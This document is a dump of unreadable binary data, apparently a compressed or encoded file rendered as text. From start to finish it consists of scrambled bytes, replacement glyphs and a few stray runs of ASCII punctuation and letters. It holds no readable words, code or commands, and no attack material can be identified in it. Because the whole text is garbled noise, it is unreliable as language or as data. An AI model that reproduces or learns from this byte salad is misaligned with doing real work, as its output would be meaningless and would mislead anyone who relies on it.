X9���c2��p�����=��<��mw���3�yo%�#ʗ�>���M!%�;�I�Z+�?��ߗ��8?���	R?���1è�Ǖb귚-���{C���8{�1�c. .��1�1�(>�o��31��*��C!���?82��#�c�z+�آ��2�lj5�X���ڢȉ�	�p�Y!�9b�4�31�ӈ��+>�*>E�%���Y�2��2\5�"2a2<�<4&�������k�aA0�b3�#���4���#4'4F34�#88��H�4"��H_wH�2?�$�l��P�T\5L�C!���Y�.�	��+I7E7��Mԭ(V"�~C4����ӔK��5��K>?K�Z˶x��J����ߓ�.�Rʢ�!�Nk���e��8��>�8���䡻zNtC4ϠN>�/��Nh"����,�(��*�B,�B.�B)���M?�����-ͱT�.Z�(���4343��B
�4|ÀEc$����j7%L���M�9W A��?p'H�Z���@5�~@��I)kw����F�!�z>���0C�+qC�Q�c7C���N�fM��T1��p�+@DX��(3��e�Ʃ����MX��ط=��E��y+�a���֓u��2O7N�D��J8Ԁ��;� ��U>K�G�Q:��X�Y�y.�1�����fᆚQ��,��j���S?I�4� ��R|3>�d����G�8s�G��[�Dk��l�!��^�^�Y�YY
�F��@h��E�:�9h_lM5��\�UI8�}^���@�ew��4@��Dw�%�n�^#��A<�]�o֜%�ǹR��R,5_Rԥl=R#e^�X0 �Ȋ��PI�%�PH@�u�T!4uPvQ�y���(�\DUTFuT�j�&�R�$^�UTCRHOΐSH@(�ju��H���V%V�X
�N�2��9P�W��W�Wr5Wqu�4��W�U�1U��PJՃd��(�(ʈT�i����W��?�?i�hL0_$�j��j)RN�%=('�i(7�Chhwj�f���Ułwe��&_�k���8���T6����k�S80R80�vR&5kbt���i�l$(m�V���m��?���&lx�l�#CL�m��j;HlL�k�(��րͨ�͖k�,��֡6U�Vl��`�ak8�Xh��������6���k(`��ʸnx`��Vl�vR#Xi��`��m,v��uo8�T�x�&ax`��'����al�[���*&n�d��h^Xa���(chj�/���m�c��k Hd �e^VwceT�V-/nN�fOhHc(m�|b��Uca�ar���f����Z�eVv�"��n&vlh`e�n�i(e�ywF�@6��ǅ���ۨy��稁�瀔�y�fՙf �g�y���Y���6xX��׀��]�W�@���7n��⢄�����l�l(��7z���ǀ�7{\�b��yy���r��Hq����+cv�ʘz\��7a�7��~�׀��~Hb�ןb��vf|��}�l��~�W(���w�
� :�w�wp���qWp�7��؋�W��ǁ�8�ĝ�w��p`��٢%pW�q�q0�����ֳ�g��L���c	��o0a�G�d�[({$������
�XK�S�AD��?��A��8��Aa��rB58f�>+�hujQw�SG�"������u8��?7uSu5=@z�����
�
()*+,-.)�/���''���%<�����
��427��6
�BCN�w
����8G
�"TUVWhijkl!m`0�e�xy�JIXJY@�p�N1�v�q�n�_��?�u�pOX,��[��9*�o��My�����8�A����Jc�G��K�<��W�䃇�|<�+G�vt�< G�iY�!�6�rA���-ұ�}�Z _'�K��,P��MʲH��-���aRo:H2���>�B�&E������08i��)��>�N�ೖVL~(����ء?!��7�K\\����۲���LA8�C���w�A;�U��4�'K��(��"-����%I"e����fcP;_FF��UD�Yr�0�-"�e"����Yf�"��|�%�T,�63ww��h��H(W��X���uI�������I`j������p��W��qn��B���%пh�>`*��XɆ�sH�	��v٨�<�.��<Q��p��Q��K��ѥ�����
��*�6 mԒ��d��I�񬷜�����H![��X�S4�j���Qm����I��jw�.���l�L������a����<��I�BIs�`! 6�����
�~���`�=�����-�zp�n�*"U(���z��"X΃��;�� �=º����?��h�R]���!=��A��:����	Q��g5m�36HbWg�Cn���@������)N��>��H4���y��!p�d�6���'���2��7�_�?��I�oJ]���{�$�X�@�d{��۴mWq�+Ӆ��"�o��"3X��ww�}]���<M��+������~�<����a�+$8*f^�O�T��#_����]p::\�����J�U ��})�tYz�D���?L��1��� ��;����X�>��raރ���k�1l��ozz�~� o&�b��Z�Q�q0��ȳB��gft{�߅A{�u&b���"�ԅ�uh?�M@|�燞�$���W1hL%�f(`l;�vups\���\v%� ��m� 5#��JvzOH��	���_7�b��� (�I&�w)�����bK%���	��)�1��K�ؘ� L@�����iƙJpv��� ��0���YJ˜���*��� �Έ�t���9ȅ�y��p(�D/�����sK�M L�9���*�Hpʜ����Ḋ� MV����k�@�ČX
�;��W����n�J���|5ؘ�d+���K�Ĩ 0���g�ڐJ���A��
L,ip݁��j�� �˾2�/Dm���I���l��!C����<���AJ��y�&�.��K�����Q���KN�;��4m��E�"�X���N��Y�q��F򢦘��q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/��ڪ���"
ÿ��a����!�.�H.�a��xh` ,�⌼ ��+�X�H�#J����\��)�n���a)�Q�٩Jm�y���z	S 7�ޓ�ŝh�!B���Ҳa�"&�! �"2R^"���X"
 �h"c5 �#���#�8H"|G��N���Q�S��y�
8a�L��� w�sƺ�+{:����(!����?�	�d�4�8d�Od^�J�z�p~d�����8��4n�Y��Q(�fQl������|뉝�x$���\B:��[��|A�Y����ɂ�{x=_�OE:T׃�ʌ�<�~S�c�?S�,�;W�dd{i����˛��T��*��2Q V� ���`=��0c�P�;�I. /6�-"�2ꂭDR�T���P�ϸd�cŰT惘�h3h�P �����<I��ad7I�To������@o��Mw�l׶��@�Ɍ��vsg+�Fx_�7�J/x�+~����S��b��m�Xו�[�蛵� ��R8�1 II���̒v8IF�x
��w��}X���	��Ȋ{�h�)�C��@�����r�X	v�X �Ҋ<�(��1(XT̹����U1������Ȋf������,�uX/�pEdm�χ��s9H;��!�ؒ�z`
� J�"�̍���ةjZ���E-��v�,O��9�����8�����O��xJ�w�<�+qX/��xȂK�m��A¡���W4�A�zb��I�A��iPy������H���������p����ژ$ʖ��B�܈��ɔ�A�|ũ��l�d�xNْ���O��G�P{~�J��x�І�j��k�F�;���I�bpC���k˙u�5�g˛�����Aи���;����� ,��As�<ٯh�hڨ��zh���ɃU�C�)�������)����ho�EyGzM����W$������wh���R+�f�	��ۜ
�EA���ϔc� ����<��#�����ڙ�8���xEr���)���Щ<�/�t��i��\�������ѡ��!l뢥�1[i�94����V#��.�2L��Y�+�詾��B�
%W���FR 2ʺ��q�4r}-�ɔи�JF����ǑcPAb[�mko��SG���<<b$q��]7�z��h��O��̼�&���ÀRRN>��m�O�V�Z,P�����Ê<Z�ɳZ�՚,hI���w�W���=2slI��܂��!9�QA���	���7j~�5/Q�6���#�Ú��Z�S>�:�㎭��3fY#�g�;�l�(��FI���Ѐ�_<r����	��IH���صd����\�As����:a����
��c?P���	�|qG~{o� :B�����uW �����t�MΊ_��\ks����)!�.)��0N�ڱ/�����dۦߨ�� =$��iN�eH#L46�Z�(��D�����=�;��w�ď05� ����n��E�<�	���7T��J���\})���T�ҍ����O��Pΰ^,���8��@rWB�����'�8����u��N�M+��q3�x@���O�
� .��=�l A���9�1����?4������a\�<���	�dI^\_�؉��e��s�h:&�I�qgĂ� {�fR�|韼D8��M����3QG�axc�h�ˉ����eY�b��Қ�����/y�{����c��wƘ�w4e�o����?�8�`�}6���,O�h��2K�F�q����ǅ�}#%��/Á����)58���$J	��}p�P��T�vV�������E}��r�Ҋ}���P1�������z���m��-OR���:xXO�twv�#� �	�!Cbї��,iv����h�?�۬Y�^������n� ��/K��M�j,��놲��
����#���t����������ُ��f�������� �y���Ow�$=�C��w��ƌڨz�r̀��	)�ī�wM���/�����������X���ȎD������ ��_�ʊo�������0
����	�l�ȟ���/�ɂЀ���Un��9���>��������˽�y���/{�����x|�8	2��Y��ʨ��8�
���)k	�~����`6�8��g\��@Ԃ��X�8/��و8 <� ޹���.ކ��
��x���C����ӞH�����%��ow�M�����������n�/ �N�p��p�p�����j
%��A_��<�����p�uX���������ި��\Z����K+�a�h����*�	��۬H�y��ep	t>�/�ʙ8��p�w�'���␊?@����¹� �������=�K`���*�
�� ����nN�������1���k���(�o��	�ջ�p�, �됏k�)�����e d /����&�T���w���QЍ����1�ۈ����,��;�Ơ�R���t؈_`��q�`�a��p;�����ۓ���-��̽�̝�-��J��� ����a�xo��qYݸ�����ٝ��������ĕ��X�]@� ��0���X��C��������b+�\���˗��=��*��=J�{,Ԕ��L q�<ȡ{��4`4����˻��߀��X���{���8라����=� !���w�$A���ቬ��<�x�N�����������R(����(*�()��h��H9����↸H�b�������ڙ��*���	���á��!qߜ �m����Pq��M����ؓ���r���w��R��-�2,�B�pKB!�h�-Ѣ�<��\/9.ʲ��r���.�����!Ŀ� ��y쟦��4��~� ��� ��hT�.��#:��A(��"s�"�%O��w,+�ˤ!��\�%d&]�<��K�Qс��/TNɇ���Y�T��_�Y�B� c�`�a��[B&o��,"��&��9�9�#9�,��9��&�b8�&��#g��yҍ݉��<#��W1'?ݍ���$�)���85�#h8d�#�:�A"/<��:����39�89ڳ#����3<��9�3=nB&o�&����"���Ί��s�[��i�� �I���ι����Ӏ,Z��Q�$���L,��0����Xw<�s���!�39ظ:�80j<0�=���
�=N�%�>6�<�S@R��S���;��Ez��O �s/�y�ŷS$�0����,�S��=���$��ʂ=�#94�8�A�=�1\�4$�=�9���0,�r��]�"���>v�;W��
Y/����Crׂ��~���3�Ys����#A�y�Y�5�[4�S4��5�ˀYc�Z���.��7�|5��ߤC��6���$c2��?5�F����DL'Zl.���7�I���y�wvs��(0�(��Y��4K�Î�s9�H�(��/�)4�$��c��44��˞4���^Q�LLI#6'�:#׫�?�����B=�۴#�Ϻ�䈿�L�t���L��L�,9��9�tO�L7c7�H�Ȥ�iK�,�DNk�M�]�'fCMSN��ĀG� 3����2�323L���(v1N�t9�x�L�Y3K�H��P7	�C��1>DC�Ԉ�H�<�C:���O�4��Mt9B�A��MzR�!�A�A%���3�)EX0w�u����z���a�X��TDn`01K�K���C3�&HOͤ@(���D�4�ۈB4@#TOZ�E©A$m:^�Jǋ��c�����sɰs��BҞx�.Ԁ�Ȋ��lOetF8C
8K���7sF�dO
�=ѳG����45J2�ax<��&�R��A�
#|rX�sIRT�$����Ad.-1�Nq�=�BF����L�4)��^�%3�)C��X�%^�9ID���h*DbX7��"�4_�H1�%��A��I�Z�A�dMS�w�w�N�I���F$$UkJ��i2�ZeO��Fv3����]�%O��R�_<9��Cz�����Ո�Q#,�u_�	���P��P�u#�16���T{YT�F��3{�7�<1F4K�@��50��8L�^��5R�[J�������C�@U�[�S��TB^QS2%�4\%\?�6I�/U�N ���_������ŀ�G��!u^��XKuRŊ���CW�G��7OkR�3Kk����_��X��W�=�W�wWE;Wt$P�P�����ۻڇ!�u���گ��B������imu]���&uQ	i�4kJ�V��&#�V�F�-�jh�a���d[sm�V(��kp�\�k�E\�p�����������eC�����F�Z��!.Z��/�	��yU��7��Cֶj��D�����SPK@cjז�Bcn�I�˹��J2��*�oH�pBo�2?�i�0��Ej�Qbo�`3��XS0�A�eG��Ő�K�j��@�E�c�e�f��o0��B�wb�9ə��>M�UGƜ���h�r2�hx`�1E&]�E�T�dj�4[����sjj�xk�x�a�f�C�Z7�j7)&n�de�9�c<�ymn��@ỗ�l�_lh���G���*B�`�G�9O�X��S(�C����y���C�Ď��ǀ�W^�tN�ԺQe�H5�y�9ɑd���ڷ}��}��}��}ه��c[~f�鉩�p���~��~Sd��?��g��nPDCR�gVB�"���]m��x��\	�pʄ���w,��C�Ix���Re���W�k���t��fh��$)Yqh��w��rw2懁�Z�(��bC�4[��@uCpA�al\ou���xYF�x�B��uR(�S��[��b�qŇ��Z�uZ���A~O'R7uT'�q�g��rXF�(tړX��@z�nPv�Ym�L{|ǎm�wwF��tH�����������������()*+,-./ !"��$�ݛŸ�Ş>?012342<%��LMNO#���DwF*&Y����P���V��jh���o����x�z{yy�x�S�anhml����N��Q�U0)")K����9���%����$��O�����,�����~d�8Ɣ��p��Bm��Xײ��^=K�疴*�Y?%1h�
���hE�:#_'�K- D�C�O�!��X���ɏ��S�ȅ��K��`F�< �+��u�x�	i�0��#RC��V��o F�e��-;��*�e&�6��l&~w�J�o�$�7�a�rt�E�Է��F41�]�S*���<aڛ��_L�1U3svp��غ�H
��26�	E��<�>�_U)�WG77w�S�:Z�G���[�h�������U|��u�^��	�S��4[V�5e��������߀toj������Xь��(���{��_T�I�}٠P��v,l}y鶁@Gcx�X�V +jՄM`m� ��1�k�]e�.���zh��l�ڞq��{� yN\��ư w��]&%w!`*Z������ⶋ��z �H�������	����a��2��(�������� P4Q�.4~bcο�r���J9@����!X��Ū$[���(v�
TB��d0lN��1��3A��8#
�g:3X4k{�(�qi�9�&�<�6B\UF�g%xx&�`Τ9��Ť28� Q��;kU<�I�V!F�X:��$�"W=w@�ʞ_�{Аa�F#�d��Dr{֏�p�>:>��A�p�5o^�wWE�����M������Ǝ5OIׯ+�mZ�'5"G��߈��3[}U�o�^���a��3�z���A���S3�%W������E�����&1���&�0֦p�,���d��W6/�eG�V�
�pt�ISܶ�h��hqgHIxL��t�N���8�]���������u}_���e[��zq]�S�O&����P��W��H�)�������tup��tzxי�Zӊ�صqm��r0� 
���-���6$�۱���X	�uɕHw���((������b_��v�@�L��I��H�����L~�ꈜa-�����ͬ;��p�X2kɕTH�4	�8�J�(���)��n78��ۤ����
�����C@)��}8�j)�<>�NB�����h��`���0���
�*x�Q*�Y]�DX)��8�g�λ:�+"�˄����J�o�����L��9:_�6�p#�%܌�Jp���z?�l��AC��:�� 鸫���nx���L��;������lƭz��i�we��X�	����M�7LӚ��a���#�Up�u	��� ��qD>ݫ��2E���%�Ȉ�s��xE$�A��F�Y�-��BC�РH١P��0L���Ё������Ң��mވ]R���(aZ������ǵ�ȅ�ة�����b��H.�}!��ړ�����!�h����$6/��C��v�����H��~� ����"�wK�o1`*�2-}T�\ � }jN��	ݐ�=���j/�G-:wՀ�1ޞ<'^#�5J��h=�M�l̶�����T��	�]{��!@4YN!�"�/��>,��@��p��h��L��%m��7E�ߪ�ο��9ȍ���:�#�E{��2I�SУJ��g����ʆ�z�b�����M :�>D'N�Tvά2v�����	���7�%N���Z�"`=���^C%�,�()2	7<J�p���:��W�e�� �����;������ h�Tȋj�����>�H���~N,��w�J��Ȏ�О��h�s6݈���دrj��q��x���� �C��e���z�캴ny�Y-	]�(l�z���G{8Y�`�3h2�0vɎ�8��9|C�9��X��/�%��+����Ir�H�bс�w���ơ�>�6{D,L}�%�]RP�tI��^*;�Ö��ZHFם�T���p(��f.[�أ;+��%�8���0]��La�eoA��_1�Ɍڸ�0Ȏ�������HS��8oE b��`�����l5`��n�g�w�)��B\Ü� �h�� �f��hNak�rn�2O��M�������U�]P?���3��s�X*\d�q��i���[��H��̵�e�6k��̣������>������ю�/�]U����(m��sЪm�肞�I��{#h�D�dP(���<�h�OK9�̈́��Sr�i�ӱN�_�F3f8�{(H�4� u�d�����S���1w��l1��ԪQ��C3�2��ӆ}UEt�#&
N��D�4fK�
Vw�DH�����[ff1��9�V1� �8�R�v(b-�]�a�=W<B���?�MI�wE�8szG�t`O&����+B�z	��1�r\w�3�.c�]�u0���������� ���(�@o�e�UȖ�٪_��{�l	�;���@��=�����
���6��@ꊘ����߱)����%y�Cڽ���:�8}����x�8�;Ȋ�؄��K�ϰ�ؐ
������������vm����_�Wz���t�w��=ߩ��>�	�Ɏl�	���p��8��m:�?>����� 0���߿�� ΁��x+������-�"�~5��]��0 5   ܯ�.p�n���!-���8�f�Թ<��p.��!����X� �ϋ�ȉG�X��\p�,�<�0ԣ?ҁ�����]�]@ٝ��.�� �Np4,��X����ȋN]�x���x��x���̉P�o�N~�&�J �t��������w��8d���1����������ω�(
�ЉZ�S,�:P�n�Ѿ!��܉�!������}��˘�����M��Gp����X�X���aAp�l ko�����A����щ��A.������胭��H��r�Ȉ���щ�Ȝx��!�����p���Ø����������q��A�o󙨍��ˏ�������Ɂ�d�� �,�(�1 ���1��qw���a�H٢�'a6_
.q[���H����H��?������7o�렁HAA���J��a���~�h��h����X���!1�_͋ 1��D!�b��>a���H��)����8����^�()�R�̉������������2��*d��� �u~)��|��_��_կ*E W1(��؊�ȋ�A�B���A��,�b�����.`*�,����2�b@��b'��6�+H?-�B��.�b� �k��2�B.�B��B*@��0	�/5-�./��R.�)�� ��,.H�(�+�h,�� ��//�����"!4 �,q!0R�	���q�������������������	��q�����������w�����w�
�É �(��,-./ !"#�)($:;<=>?'
04567H &)IMNO@�(AEFGOK
9X]^_#3PTUVC��Wlmn SobcX�+m��y��Gy�pqy�x�8���5�v`����=煀�<�8*M����`�����L���ƪ�q�m��P��9Z�հ�Y��G�����a�����I��.��f|�:�Z&�χ��թ��,\���[bK �"(
�w�1r�bN
~K��XA�v�0)F<��������*��/�R�/U�����}�R1ԛ�~�{�2��
���^�s������7#�\���c]�%���[�(��i�oE!~m�}�T2s�D��i7�7�?.y,@�+v��k6�F6Va���K�f5��cja���M�����!T�&,Cȸ���_�ߝ��
E-U�K��h���ߨ�} �q�nh����� @�z�T���l��6� �u5���>�YwL��l�G�v��f�����X���.mm�����l�����L���p�:/���]o�GE�k�f�l�����`����`]Ҳ(���. ��^p��Ym}������P��':�-2�%��"C -"��'���e�[�6����P�!���a���]&'��V��>-ֲ��*�s�{l0�;oUxޑg3y�a��>�������.\! �rc�3�M�I٦d0�a�{�`�w��u>�剋S"��,쒙�f:��t$L�s�����8=J&�D0=��_��:PD�&�.x8&SzXd.�Q�N~�쿧�]]��#0f��݁+b`Џ�4�(�;��\U	�=������É��`����1���,$���R���%R38��*���^������~���Mu�͖
�q��f��?�W����u=1��(��$䢵� O%�=��>�-!�g��g>��(H���IL=x���Q��&z�Is�<Fowi2�*�h��´8��� ;]��N3����f9<I�7y�jd�9����zSmp?�h�Ơ˖!�]5qQ'���g����L�#:�G]45C�����2�c�McR�L����
>�A�wӕ�H����"��[v� �H0��r�ZD89���"W5�����
�ԕ���}�����ۆu,N�!����c��8ؽy��l֙�00��Ǥ�ذ�J�g�q+���W���V�Y�L�u�������w�a�b\�y��yȅC������fِ&���}>	�|�c��R�:^Q-����O�'$�b���a��˗d�6�B���B����)`�����*�A�lAԔ|n-�m.�aU|fGNl��d�,��:�X`�������#��#����
�|��1C�{���ٜ5Р����|,��!��BZ2|-�!���[R|.�E!��B[~j�ȅ"��\*�} ��"�B\.�}!�"�/��(�i"�wE"�?B]&�}#�#�O�^:}$��#�_B޷0}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CPN�~9$��QB�~:E$�CQF�~;(�%���Ҁ>< �%��CRBj��8%���<>'�Ȋ��x��`��HI�m��d�7�
�c^Q�1;���c�l��2�-��iӚ�1���q�֬�'�X�I�߬�������ȟ�������U��2`���e��
Cր4�CE#���j��6���w���S�ύJ�H��w�P�K�J29�𥄂�k�������3�0����Z҅o'�h��bvL0&�v�	��7&��>�u��Utp%����$�2��D5:���ߥ�P@�N8ӿt�0򑜈��^ߪ��N�&��߶�1E���Ct^��=���{�06��f��p�߿[�D�Ƹ��d�ոR�g}&���u"�K�^#��`n����;UR�˒E/��5��7j7� ӈf����%���S�?IPN�|��w�����0��K9�uړ��V>$��c^�\���ˉ�[b*�#m����R�X_R�~��t_�s&�q��aS�7�P"=�������C'vL5�� k�_�0��ta���U�.0���0j(_)?y��~���E�w�jז�1q�s�n�迌�EҷKsh���$m�l�cjV�>I�-ߟ�/�G�t�2=��E$��]��$B�`3��ٿ�%cu:C=[햽�%}��m�:S��_j
�h�e<NT�w5u&��ee��،�cݯ�P)���g��Ea�m�oc�H�D�qO}d��4U���լ�|����s�S~G�fdT[�~
p��q0b�h~n4!�c�@GT%���jW��Ty�/�vj��{�a�Fp?&3q#��Ƃ�t�;~g�A6�hsg�s�o3;[6y�w�'M񚏉`�5	ոO�������o�_�Q�s?�_�w�x������`ץg��ގ����	�]�V_�h�j/����B?w�e��=�������	����P�FN
\��@?���� ���0�}�'M��^����/���߶��Z�B>�������6}�]m���p�N�/o������u��S��
�و7M���ߜ���M�}���} �	�/@m����Y��ʀ֝Pߟ������Ə��������)p�P��!��'H�O��_��_�}����`9O�@�x� ����������w�2�Fp2��3p5 �	��.�����P�_P�D�h>�0�/��|��V �e�m@������ ~`e}��C>��8�^�m~����? �����T͊��Ԇ����9^��P�@��a����^�T����Y���&���/��>��A�-
x.
���/�����α�!�2�׃;����Bp�����A쯀������	N�����Ɓ~O��mP�ߢ���Q�Oc wG���a�!������&
�H���a���Б�1�����_�V��ׁ��� ��v��C� 0q�����}]��a� ��+a�������t=�7�s�5͋�Q�]�d=�a��ա.�?�c���]a�x��h��=n����iq�8}�-=��1������!}(�2(����x�Ԙ)�)�b�R)�r���x)��*��H��2*�BНr��R*��+�*��+�+�}*'�*�r+�B+2����,�B*ʒ�����_q,ؒ-ڲ-��-�M��,����q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*���\ی���	�?bҘ'���%L�N�9@����A��Q9E��;2�����������S�����-x�Ӄ͈�!��S%��^�m��	NχQ2RB&��ÊѸ�h!�>��ǎ���<�[�PK���Jw����ˇ_�d�>�[sO3�|@O+� #���*�-6T�N
,�*�q�L'���Z�M�;ǵA��I�粍;X����t�<\M���9��d���9b�&��%
@!X�%j��	g�ɭo4��p��i܈��6BXذ��%_j�#|���[�m��0�Јi߆2n(߁V}_$�����-;Qi�������h�
<�1���E�,?<	���
��M`��	2�9@*ɎeL�[�
����w`����Zw��&+�vqX�
2�$�6p%o��AŠ�?��+,�/Hĉ��h��/8Řژ�X
� �F�BkL��ˑB�n�b:H����xO�2����2.K���[ʇ�<j(��(6�V��r�j@&l?;��J�	�S��t	��H,��I��A
Ъ�,M�����(�5L�N�Lrh�`��Qx�;Ȍ��O���л|)�S�KB H��8��ͦ�n��� ��2힒�̥��M;������0�����w�ڌ��s�!�H� ��� )9���}�K��x��d�^� 
��2^�R0��.�4ު�	@���-,"ހ�Ăƪ���n�����S��Cx�	�(ڙE��`��&����-�eP���n�d�g~`#C�i 9�=#�JX�E+�c�@	�H�A<^�wX�ҩ�GU��A��>���IBα�������5�������o��9�tH=4�N�ҼɀȍZR၇�B|:���"�܂���xmʹ�CB�$��w]Ó� ����*� ��O���+�(��a�*�%�� 2 �#��
